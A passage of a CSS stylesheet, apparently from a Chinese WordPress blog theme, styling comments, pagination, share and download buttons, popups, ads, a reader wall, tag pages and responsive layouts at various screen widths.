	line-height: 25px;
    overflow: hidden;
}
.hot_commend .views{
	float: right;
	color: #999;
}
#hot_comment_widget ul li,#hot_post_widget ul li,#new_cat  ul li{
    width: 80%;
    line-height: 190%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
/** 序号 **/
.li-icon {
	font-size: 14px;
	color: #ccc;
	margin-right:5px;	
	font-weight:600;
}
.li-icon-1,
.li-icon-2,
.li-icon-3 {	
	color: #C01E22;

}
.list-date {
	float: right;
	color: #999;
}
/** 跟随 **/
.follow {
	top: 60px;
	width: 310px;
	position:fixed;
}
/** 评论 **/
.comments-area{
background: #fff;
border-radius: 2px;
margin-bottom:10px;
/*border: 1px solid #e6e6e6;*/
moz-box-shadow: 0px 0px 4px #cecccc;
-webkit-box-shadow: 1px 1px 2px #e2dede;
box-shadow: 1px 1px 2px #e2dede;
}
.comments-title {
	background: #fff;
	margin-bottom: 10px;
	padding: 20px;
	border: 1px solid #ebebeb;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	border-radius: 2px;
}
.comment-list,.comment-list ol {
	list-style: none;
	background: #fff;
	margin-bottom:10px;
}
.comment-list li {
	position: relative;
	margin: 0 20px;
}
.children {
	margin: 5px 0 0 20px;
}
.children  li {
	position: relative;
	border-bottom: none;
}
.comment-body{
	padding:15px 0;
	border-top: 1px solid #e6e6e6;
}
.comment-list .avatar {
	width: 50px;
	float: left;
	height: 50px;
	margin:0 10px 0 0;
	display: block;
	border-radius: 50%;
}
.comment-author {
	color: #999;
}
.user_avatar .avatar,.author_avatar .avatar {
	width: 40px;
	float: left;
	height: 40px;
	margin:0 10px 0 0;
	display: block;
	border-radius: 50%;
}
.dengji, .duzhe, .reply_t {
font-size: 14px;
}
.fn {
	font-style: normal;
	font-weight: bold;
}
.floor {
	color: #C01E22;
	font-size: 14px;
	font-weight: bold;
}
.comment-meta, .comment-meta a {
	color: #999;
}
.at, .at a {
	color: #C01E22;
}
.no-comments {
	background: #fff;
	text-align: center;
	margin: 0 0 10px 0;
	padding: 10px;
	border: 1px solid #ebebeb;
}
#edita{
	color: #8b8b8b;
}
/** 评论表单 **/
#respond {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border-top: 1px solid #ebebeb;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	border-radius: 2px;
}
#respond h3 {
	margin: 0 0 10px 0;
}
#respond h3 a {
	float: right;
	padding: 2px 10px;
	border: 1px solid #ebebeb;
	border-radius: 2px;
}
#comment-author-info input {
	background: #fff;
	width: 50%;
	height: 37px;
	margin: 0 10px 10px 0;
	padding: 0 5px;
	border: 1px solid #ebebeb;
	-webkit-appearance: none;
	_vertical-align: middle;
	*vertical-align: middle;
}
#comment {
	background: #fff;
	width: 100%;
	margin: 0 10px 10px 0;
	padding: 5px;
	border: 1px solid #ebebeb;
	border-radius: 2px;
	-webkit-appearance: none;
}
#commentform textarea {
background: url(images/commentbox.gif) no-repeat center;
}
#respond #submit {
	background: #C01E22;
	color: #fff;
	width: 30%;
	margin: 0 10px 10px 0;
	padding: 6px;
	cursor: pointer;
	border: 1px solid #C01E22;
	border-radius: 2px;
	-webkit-appearance: none;
	transition: all 0.2s ease-in 0s;
}
#respond #submit:hover {
	opacity:0.6;
}
.comment-list p {
padding-left:60px;
}
.children .avatar {
	width: 40px;
	height: 40px;
	margin: 0 10px 0 0;
}
.children  p {
	padding-left:50px;
}
.plbj  p {
	padding-left:0px;
}
#commentform p {
	max-height:100%;
	padding-left: 0px;
	}
/** 表单头像 **/
.user_avatar, .author_avatar {
	height: 40px;
	line-height: 40px;
	margin: 0 0 10px 0;
}
.user_avatar img, .author_avatar img {
	float: left;
 	width: 40px;
	height: 40px;
	margin: 0 10px 0 0;
	border: 1px solid #ebebeb
}
/** 表情 **/
.comment-tool {
	float: right;
	margin: 9px 0;
}
.comment-tool a {
	margin: 0 0 0 10px;
	padding: 5px 10px;
	border: 1px solid #ebebeb;
	border-radius: 2px;
}
.comment-tool a:hover {
	background: #C01E22;
	color: #fff;
	border: 1px solid #C01E22;
}
.smiley-box {
	display: none;
	position: relative;
	width:497px;
}
/** 定位 **/
#anchor {
    position: relative;
    top: -75px;
}
/** 评论加载中 **/
.loading-comments {
	background: #fff;
	display: none;
	width: 100%;
	line-height: 45px;
	text-align: center;
	margin: 0 0 10px 0;
	border: 1px solid #ebebeb;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	border-radius: 2px;
}
/** 友情链接首页 **/
#links {
	color: #ccc;;
	width: auto;
	margin: 0;
	padding: 10px;
	border-bottom: 1px solid #ccc;;

}
#links ul li {
	float: left;
	padding: 0 20px 0 0;
}
#links img {
	max-width: 100%;
 	width: auto;
	height: auto;
	margin: 0 0 10px 0;
	display: block;
}
#links h2 {
	display: none;
}
.linkcat {
	margin: 0 0 5px 0;
}
/** 友情链接页面 **/
#plinks .plinks{overflow:hidden;}
#plinks .plinks .linkcat{margin-bottom: 20px;margin:0;}
#plinks .plinks h2{border-bottom:solid 1px #eee;font-size: 15px;font-size: 1.5rem;line-height: 190%;margin: 10px 0;
padding: 0 0 5px 0;border-left: none;}
#plinks .plinks ul{clear: both;overflow: hidden;}
#plinks ul li{list-style: none;}
#plinks .plinks ul li{width:180px;float:left;list-style: none;margin: 0;}
#plinks .plinks ul li a{display:block;padding:0 10px;height: 38px;line-height: 38px;overflow:hidden;margin: 10px 10px 0 0;color:#555;border: 1px solid #eaeaea;}
#plinks .plinks ul li img{float: left;width: 16px;height: 16px;margin-right: 8px;margin-top: 10px;}
#plinks .plinks ul li a:hover{border-color: #C01E22;color: #C01E22;}
/** 页脚 **/
#colophon {
	color: #ccc;
	width: auto;
}
.site-info {
	text-align: center;
	margin:0 20px 10px 20px;
	padding: 10px 0;
}
.add-info {
	padding: 5px 0;
	display: block;
}
/** 页脚小工具 **/
#footer-widget-box {
	background: #555;
	padding: 5px 0;
	box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1);
}
.footer-widget {
	width: 1080px;
	margin: 0 auto;
}
.footer-widget .widget {
	background: #555;
	float: left;
	width: 50%;
	padding: 0 20px;
	border: none;
	box-shadow: none;
}
.footer-widget, .footer-widget a {
	color: #ccc;
}
.footer-widget .widget ul {
	padding: 8px 0 15px;
}
.footer-widget .menu li {
	float: left;
	width: 33%;
}
/** 分页 **/
/** 等于或大于550px **/
@media screen and (min-width: 550px) {
	.pagination {
		float: right;
	}
	.pagination a,
	.pagination a:visited {
		float: left;
		background: #fff;
		margin: 0 0 10px 5px;
		padding: 8px 11px;
		line-height: 100%;
		border: 1px solid #ebebeb;
	    border-radius: 2px;
		box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	}
	.pagination .current,
	.pagination .dots {
		background: #fff;
		float: left;
		margin: 0 0 0 5px;
		padding: 8px 11px;
		line-height: 100%;
		border: 1px solid #ebebeb;
	    border-radius: 2px;
	}
	.pagination span.pages {}
	.pagination a:hover {
		background: #C01E22;
		color: #fff;
		border: 1px solid #C01E22;
	}
	.pagination span.current{
	color: #000;
	font-weight: bold;
	background:#F2F2F2;
	border: 1px solid #F2F2F2;
}
	.screen-reader-text, .pages  {
		display: none;
	}
}
/** 等于或小于550px **/
@media screen and (max-width: 550px) {
	.pagination {
		background: #fff;
		border: 1px solid #ebebeb;
		box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	    border-radius: 2px;
	}
	.pagination .nav-links {
		min-height: 30px;
		position: relative;
		text-align: center;
	}
	.pagination .current .screen-reader-text {
		position: static !important;
	}
	.screen-reader-text {
		height: 1px;
		overflow: hidden;
		position: absolute !important;
	}
	.page-numbers {
		display: none;
		line-height: 25px;
		padding: 5px;
	}
	.pagination .page-numbers.current {
		text-transform: uppercase;
	}
	.pagination .current {
		display: inline-block;
	}
	.pagination .prev,
	.pagination .next {
		background: #C01E22;
		color: #fff;
		display: inline-block;
		line-height: 35px;
		overflow: hidden;
		padding: 0px 8px;
		position: absolute;
	}
	.pagination .next {
	    border-radius: 0 2px 2px 0
	}
	.pagination .prev {
	    border-radius: 2px 0 0 2px;
	}
	.pagination .prev a,
	.pagination .next a{
		color: #fff;
		line-height: 20px;
		padding: 0;
		display: inline-block;
	}
	.pagination .prev {
		left: 0;
	}
	.pagination .prev:before {
		left: -1px;
	}
	.pagination .next {
		right: 0;
	}
	.pagination .next:before {
		right: -1px;
	}
	/** 评论分页 **/
	.comment-navigation{
		margin: 0 0 10px;
	}
	.comment-navigation .current {
		line-height: 35px;
		padding:  0 0 0 50%;
	}
	.comment-navigation .next {
		right: 5px;
	}
	.comment-navigation .prev {
		left: 5px;
	}
}



/** 下载 **/
#down a {
	float: left;
	background: #C01E22;
	height: 35px;
	color: #fff;
	line-height: 35px; 
	text-align: center;
	margin: 8px 0 15px 25px;
	padding: 0 15px;
	border: 1px solid #C01E22;
	border-radius: 3px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
#down a:hover {
	opacity: 0.6;
 	transition: all 0.3s ease-in 0s;
}
#button_box {
	display: none;
}
#button_file h3 {
	text-align: center;
	padding: 0 0 5px 0;
}
.buttons a {
	float: left;
	background: #C01E22;
	color: #fff !important;
	margin: 10px 10px 10px 0;
	padding: 2px 15px;
	border: 1px solid #C01E22;
	border-radius: 3px;
	display: block;
}
.buttons a:hover {
	opacity: 0.6;
 	transition: all 0.3s ease-in 0s;
}
/*** 直达按钮 ***/
#goto {
width: 120px;
height: 40px;
margin-bottom: 14px;
margin-left: 2em;
}
#goto a {
width: 120px;
height: 40px;
text-align: center;
background: #50A8F0;
display: block;
font: bold 16px/40px '宋体';
text-decoration: none;
color: #fff;
}
/** 喜欢分享 **/
#social {
	margin: 15px -20px;
}
.social-main {
	position: relative;
	margin: 0 auto;
	width: 240px;
}
.social-main a {
	float: left;
	color: #fff !important;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
}
.social-main a:hover{
    background: #878787;
	color: #fff;
 	transition: all 0.2s ease-in 0s;
}
.like a{
    background: #ff4400;
	width: 120px;
	display: block;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.share-s a{
    background: #ecb842;
	width: 120px;
	display: block;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.social-main i{
	color: #fff;
	font-style: normal;
	margin: 0 5px 0 0;
}
.shang-p a {
    position: absolute;
    left: 102px;
    top:-3px;
    color: #111;
    font-weight:blod;
    background: #7ab951;
    width: 40px;
    height: 40px;
    font-size: 16px;
    line-height: 30px;
    border: 4px solid #fff;
    border-radius: 40px;
    text-align:center;
}
.shang-p a:hover {
color: #111;
}
.shang-main input {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	display: block;
}
.shang-main img {
	height: auto;
	max-width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	display: block;
}
.shang-main h4 {
	text-align: center;
}
/** 赏 **/
#shang {
	display: none;
	width: 310px;
	padding: 15px;
	background: #fff;
	border-radius: 5px;
}
/** 分享 **/
#share {
	display: none;
	width: 220px;
	padding: 15px 13px;
	background: #fff;
	border-radius: 5px;
}
.bdshare_dialog_box {
	z-index: 999999 !important;
	box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5) !important;
}
.bdshare_dialog_box {
	border: none !important;
}
.bdshare_dialog_bottom {
	display: none;
}
.bdshare-button-style1-16 a {
    background: transparent !important;
}
/** 弹窗 **/
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}
.fancybox-skin {
	position: relative;
	background: #fff;
	color: #444;
	text-shadow: none;
	border-radius: 4px;
}
.fancybox-opened {
	z-index: 8030;
}
.fancybox-opened .fancybox-skin {
	box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5);
}
.fancybox-outer, .fancybox-inner {
	position: relative;
}
.fancybox-inner {
	overflow: hidden;
}
.fancybox-error {
	padding: 30px;
	white-space: nowrap;
}
.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}
.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin: -22px 0 0 -22px;
	z-index: 8060;
}
#fancybox-loading div {
	width: 79px;
	height: 10px;
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 45%;
	height: 100%;
	cursor: pointer;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}
.fancybox-prev {left: 0;}
.fancybox-next {right: 0;}
.fancybox-nav span {
	position: absolute;
	font-size: 20px;
	top: 50%;
	width: 30px;
	height: 30px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}
.fancybox-prev span {left: 10px;}
.fancybox-next span {right: 10px;}
.fancybox-nav:hover span {
	visibility: visible;
}
.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
}
.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}
.fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}
#fancybox-buttons {
	position: fixed;
	left: 0;
	width: 100%;
	z-index: 8050;
}
#fancybox-buttons.top {top: 10px;}
#fancybox-buttons.bottom {bottom: 10px;}
#fancybox-buttons ul {
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	display: block;
	width: 177px;
	height: 31px;
	margin: 0 auto;
	border: 1px solid #999;
	border-radius: 2px;
}
#fancybox-buttons ul li {
	float: left;
	margin: 0;
	padding: 0;
}
#fancybox-buttons a {
	display: block;
	font-size: 20px;
	color: #fff;
	width: 35px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	outline: none;
}
#fancybox-buttons a:hover {
	color: #04a4cc;
}
.btnDisabled {
	cursor: default;
	opacity: 0.4;
	filter: alpha(opacity=40);
}
.icon-fancy-close {
	position: absolute;
	top: -20px;
	right: -20px;
	width: 24px;
	height: 24px;
	color: #e50000;
	font-size: 12px;
	line-height: 24px;
	cursor: pointer;
}
/** 新**/
.new-ico {
	position: absolute;
	background: #C01E22;
	font-size: 14px;
	color: #fff;
	top: -1px;
	right: -1px;
	line-height: 20px;
	padding: 0 3px;
	border: 1px solid #C01E22;
	border-radius: 0 2px 0 0;
	_display: none;
}

.page-template-template-full #primary,.page-template-template-links #primary,.page-template-template-readers #primary{
	width: 100%;
}
/** 搜索结果 **/
.search-page {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 0 20px;
border: 1px solid #e6e6e6;
moz-box-shadow: 0px 0px 4px #cecccc;
-webkit-box-shadow: 1px 1px 2px #e2dede;
box-shadow: 1px 1px 2px #e2dede;
    border-radius: 2px;
}
.search-no-results .post {
	position: relative;
	background: #fff;
	margin: 0;
	padding:0;
	border: none;
	box-shadow: 0;
    border-radius: 0;
}
.search-page li {
	line-height: 280%;
	margin: 0 -20px;
	padding: 0 20px;
	border-bottom: 1px solid #dadada;
}
.search-inf {
	float: right;
	color: #999;
}
li.search-inf {
	border: none;
}
/** ads **/
.ad-site {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 10px 5px 10px;
	border: 1px solid #e6e6e6;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;
    border-radius: 2px;
	overflow: hidden;
}
.entry-content .ad-site {
	background: #transparent;
	border: none;
	box-shadow: none;
    border-radius: 0;
}
.ad-site img {
	max-width: 100%;
 	width: auto;
	height: auto;
}
.ad-pc, .ad-l, .ad-r {
	text-align: center;
}
.entry-content .ad-pc {
	margin: 0 -11px 10px -11px;
	text-align: center;
}
.entry-content .ad-m {
	margin: 0 -11px 10px -11px;
}
.ad-l {
	float: left;
	width: 70.4%;
}
.ad-r {
	float: right;
	width: 28.6%;
}
@media screen and (max-width: 900px) {
	.ad-r {
		display: none;
	}
	.ad-l {
		width: 99.9%;
	}
}
/** 等于或小于1080px **/
@media screen and (max-width: 1080px) {
	#content, #colophon, .breadcrumb, .footer-widget {
		width: 98%;
	}
	.follow {
		width: 28%;
	}
	#colophon {
		width: auto;
	}
	.breadcrumb {
		width: 98%;
	}
	.hotw1{
	display: none;
}
	#plinks .plinks ul li{width:120px;}
}
/** 等于或小于900px **/
@media screen and (max-width: 900px) {
	#primary {
		width: 99.9%;
	}
	.logo-site {
		margin: 5px 0 0 10px;
	}
	.authorbio {
		display: none;
	}
	#sidebar {
		display: none;
	}
	.add-info {
		display: none;
	}
	#anchor {
	    top: -43px;
	}
	.r-hide {
		display: none;
	}
	.new-icon {
		font-size: 12px;
		line-height: 18px;
	}
}
@media screen and (max-width: 768px) {
	#plinks .plinks ul li{width:130px;}
	#links,.footer-tag {
		display: none;
	}
	.entry-content .archive-content {
		height: 84px;
		overflow: hidden;
	}
	.entry-content .archive-contenthome {
		height: 84px;
		overflow: hidden;
	}
}
/** 等于或小于720px **/
@media screen and (max-width: 720px) {
	.site-info {
		margin: 0 20px;
	}
	#inf-d {
		width: 70%;
	}
	.entry-meta .date,.archive-tag,.search-inf,#gg {
		display: none;
	}
	.mzdh_list li{width:120px!important;padding: 5px!important;}
}
/** 等于或小于640px **/
@media screen and (max-width: 640px) {
	.recommend-items {
		display: none;
	}
	.entry-header h1 {
		background: #fff;
		text-align: center;
		box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
	}
	.site-info {
	padding: 5px 0;
}
	#single-widget .widget {
		width: 99.6%;
	}
	.footer-widget .widget {
		float: inherit;
		margin: 0;
	}
	.footer-widget .widget {
		width: 99.6%;
	}
	.nav-single i {
		font-size: 24px;
		color: #999;
		height: 52px;
		display: inline;
	}
	.mainright {
	width: 100%;
	height:170px;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
	height:170px;
 	transition-duration: .3s;
    }
	.homeul li{
		width:100%;
		display:block;
	}
	.homethumbnail {
	position: relative;
	width: 100%;
	margin: 3px auto;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
	.homethumbnail a img {
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
	width:100%;
}

}
/** 等于或小于620px **/
@media screen and (max-width: 620px) {
	.cat-box .thumbnail{
		width: 100px;
		height: 75px;
	}
	.cat-box .thumbnail a img {
		width: 100px;
		height: 75px;
	} 
	.cat-box .cat-main {
		height: 75px;
		overflow: hidden;
	}
	.entry-header h2 {
		height: 52px;
		margin: 0 0 5px 0;
		text-align: justify;
		word-break: break-all;
		overflow: hidden;
	}
	.entry-content .cat,
	.archive-content{
		display: none;
	}
	.entry-more {
		display: none;
	}
	.thumbnail {
		width: 100px;
		height: 75px;
		margin: 0 10px 0 0;
	}
	.thumbnail a img {
		width: 100px;
		height: 75px;
	}
	.thumbnail .cat, .aside-cat {
		display: none;
	}
	.entry-meta {
		display: inline;
		left: 15px;
		padding: 0px;
	}
	.format-aside .entry-meta {
		float: left;
	}
	.single-tag,.xiaoshi {
		display: none;
	}
	.children {
	margin: 5px 0 0 0;
    }
    .mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
	.homeul li{
		width:100%;
		display:block;
	}
.homethumbnail {
	position: relative;
	width: 100%;
	margin: 3px auto;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
	.homethumbnail a img {
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
	width:100%;
}
}
/** 等于或小于480px **/
@media screen and (max-width: 480px) {
	.xl3 {
		width: 100%;
	}
	.line-big {
		margin: 0 -3px;
	}
	.slider-caption,#searchbar{
		display: none;
	}
	.single-content {
		font-size: 16px;
		font-size: 1.6rem;
	}
	.fontsmall {
		font-size: 18px;
		font-size: 1.8rem;
	}
	.plxiaoshi,.entry-meta .edit-link {
		display: none;
	}
	.mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
	.homeul li{
		width:100%;
		display:block;
	}
.homethumbnail {
	position: relative;
	width: 100%;
	margin: 3px auto;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
	.homethumbnail a img {
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
	width:100%;
}
}
/** 等于或小于440px **/
@media screen and (max-width: 440px) {
	.post {
		padding: 15px;
	}
	.single-content h2{
		margin: 10px -15px;
	}
	.single-content h3 {
		margin: 0 -15px 5px -15px;
	}
	.entry-meta {
		/*bottom: 10px;*/
	}
	.mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
	.homeul li{
		width:100%;		
		display:block;
	}
}
@media screen and (max-width: 320px) {
	.tools,.entry-meta .comment,.single_info .comment,.btxiaoshi{
		display: none;
	}
	.mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
}
@media screen and (max-width: 240px) {
	.cat-list .list-date,.entry-meta .views,.single_info .views {
		display: none;
	}
	.mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
}
@media screen and (min-width:300px) {
	.xl3 {
		float: left;
		width: 50%;
	}
}
@media screen and (min-width:1080px) {
	.xm3 {
		float: left;
		width: 50%;
	}
   .mainright {
	float: right;
	width: 49.4%;
 	transition-duration: .3s;
    }
    .mainleft {
	float: left;
	width: 49.6%;
 	transition-duration: .3s;
    }
	#homeul li{
		width:50%;
		float:left;
		padding:15px;
	}
}

@media screen and (max-width: 700px) {
	.xl3 {
		width: 100%;
	}
}
/* 年月日排行榜 */
#dzq  h3{margin:10px 0 5px;}
#dzq ul{margin:0px 0px 1px;list-style: outside none none;}
#dzq .readers-list{font-size:12px;line-height:18px;text-align:left;_zoom:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
#dzq .readers-list li{width:230px;float:left;*margin-right:-1px;margin:0 5px 0 0;list-style: none;}
#dzq .readers-list a,#dzq .readers-list a:hover strong{background-color:#f7faff;background-image:-webkit-linear-gradient(#f8f8f8,#f7faff);background-image:-moz-linear-gradient(#f8f8f8,#f7faff);background-image:linear-gradient(#f8f8f8,#f7faff)}
#dzq .readers-list a{position:relative;display:block;height:48px;margin:4px;padding:4px 4px 4px 44px;color:#999;overflow:hidden;border:#ccc 1px solid;border-radius:2px;box-shadow:#eee 0 0 2px}
#dzq .readers-list img,#dzq .readers-list em,#dzq .readers-list strong{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}
#dzq .readers-list img{width:36px;height:36px;float:left;margin:0 8px 0 -40px;border-radius:2px}
#dzq .readers-list em{color:#666;font-style:normal;margin-right:10px}
#dzq .readers-list strong{color:#ddd;width:40px;text-align:right;position:absolute;right:6px;top:4px;font:bold 14px/16px microsoft yahei}
#dzq .readers-list a:hover{border-color:#C01E22;box-shadow:#ccc 0 0 2px;background-color:#fff;background-image:none}
#dzq .readers-list a:hover img{opacity:0.6;margin-left:0;}
#dzq .readers-list a:hover em{color:#C01E22;font:bold 14px/36px microsoft yahei;}
#dzq .readers-list a:hover strong{color:#C01E22;right:180px;top:0;text-align:center;border-right:#ccc 1px solid;height:44px;line-height:40px}
/* 读者墙 */
.readers{overflow: hidden;}
.readers a{width: 72px;margin: 0 5px 25px 5px;float: left;text-align: center;color: #999;font-size: 12px;height: 60px;overflow: hidden;text-decoration: none;}
.readers .avatar{border-radius: 5px;margin: 0 auto;display: block;margin-bottom: 5px;}
.readers a.item-top{width: 23%;margin:0 1% 30px;text-align: left;height: 100%;color: #bbb;background-color: #f6f6f6;border-radius:5px;padding: 10px;}
.readers a.item-top .avatar{float: left;margin-left: 10px;margin-right: 10px;}
.readers a.item-top h4{color: #FF5E52;font-size: 16px;padding: 70px 30px 0 0;text-align:center;}
.readers a.item-top strong{display: block;color: #FF5E52;}
.readers a.item-top:hover{background-color: #f1f1f1;}
.readers a.item-2 h4{color: #7CCD38;}
.readers a.item-2 strong{display: block;color: #7CCD38;}
.readers a.item-3 h4{color: #52BAF5;}
.readers a.item-3 strong{display: block;color: #52BAF5;}
.readers a.item-4 h4{color: #ecb842;}
.readers a.item-4 strong{display: block;color: #ecb842;}
/* 文章归档 */
.expand_collapse {
	float: right;
	background: #C01E22;
	width: 80px;
	color: #fff;
	text-align: center;
	margin: 80px 0;
	padding: 4px 0;
	border: 1px solid #C01E22;
	border-radius: 2px;
}
.archives-yearmonth {
	line-height: 30px; 
	margin: 5px 0 5px 5px;
	padding: 0 0 0 8px;
	border-left: 5px solid #C01E22;
}
.archives-monthlisting li {
	margin: 5px 0 5px 5px;
	padding: 0 0 0 16px;
}

.wp-smiley {
height: 24px !important;
max-height: 24px !important;display:inline!important;
}


/*返回顶部、查看评论、转到底部*/
.tools{ position:fixed; bottom:130px; right:10px; z-index:1000;}

.tools_top{ display:block; height:32px; width:32px; background:url(images/top.gif) no-repeat; background-position:0 -64px;  margin-top:5px;}
.tools_comments{display:none;}
.tools_comments:hover{ background-position:0 -96px;}
.tools_top{ background-position:0 0;}
.tools_top:hover{ background-position:0 -32px}

 /** 页脚文章随机推荐 **/
#gg{
	position: fixed;
	bottom: 0;
	background:#000;
	width: 100%;
	height:23px;
	line-height:23px;
	z-index: 9999;
	opacity: .60;
	filter: alpha(opacity=60);
	_bottom:auto;
	_width: 100%;
	_position: absolute;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
	-webkit-box-shadow:10px 0 5px #000;
	-moz-box-shadow:10px 0 5px #000;
	box-shadow:10px 0 5px #000;
	}
#gg a{
	color: #fff;
	letter-spacing:2px;
	text-shadow: 0px 1px 0px #000;
	}
.close a {
	float:right;
	margin:0 10px 0 0;
	}
.bulletin {
	float:left;
	height:23px;
	color: #fff;
	margin:0 0 0 20px;
	background:url(images/bulletin.gif) no-repeat;
	min-height:23px;
	overflow:hidden;
	}
.bulletin a{
	float:left;
	}
.bulletin li{
	height:23px;
	padding-left:25px;
	}

 /** 图片文章推荐 **/
.recommend-items{background:#fff;margin: 0 0 10px 0;padding: 10px;border: 1px solid #e6e6e6;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;
	border-radius: 2px;overflow: hidden;}
.recommend-items .item{position:relative;float:left;overflow:hidden;width: 22.6%;max-width: 100%;height: auto;margin: 0 1.2%;}
.recommend-items .item .txt{position:absolute;bottom:0;color:#fff;left:0;overflow:hidden;padding:0 5px;width:100%;height:22px;background:#000;background:rgba(0,0,0,0.5);text-align:center;white-space:nowrap;line-height:22px;filter:alpha(opacity=50)}
.recommend-items .item a{color:#fff}
.recommend-items .item img{width: 100%;max-width: 100%;height: 135px;}	

/** 添加视频 **/
.video-content {
position: relative;
width: 90%;
margin: 15px auto;
}
.video-content i {
position: absolute;
bottom: 40%;
left: 47%;
background: url(images/play.png) 50% 50% no-repeat;
width: 40px;
height: 40px;
border-radius: 40px;
}
/** TAG标签页 **/
.page-template-template-tag #primary{width:100%;}
#tag_letter{margin-left:13px}
#tag_letter li{list-style: none;float:left;background:#08c;width:31px;height:31px;line-height:31px;color:#a5a5a5;text-align:center;margin:4px;border-radius:2px}
#tag_letter li:hover{background:#c40000}
#tag_letter li a{color:#fff;display:block}
#all_tags{margin:30px 6px;clear:both}
#all_tags li {list-style: none;}
#all_tags h4{margin:-70px 0 0 5px;padding:70px 0 30px 0;height:40px;border-bottom:1px dashed #dadada}
#all_tags li a{margin:5px;color: #a9a9a9;}
#all_tags li a:hover{text-decoration:underline;color:#c40000}

/** 内容的显示或隐藏 **/
.showmore span {
font-size: 13px;
color: #C01E22;
font-weight: normal;
padding: 0 8px;
cursor: pointer;
}
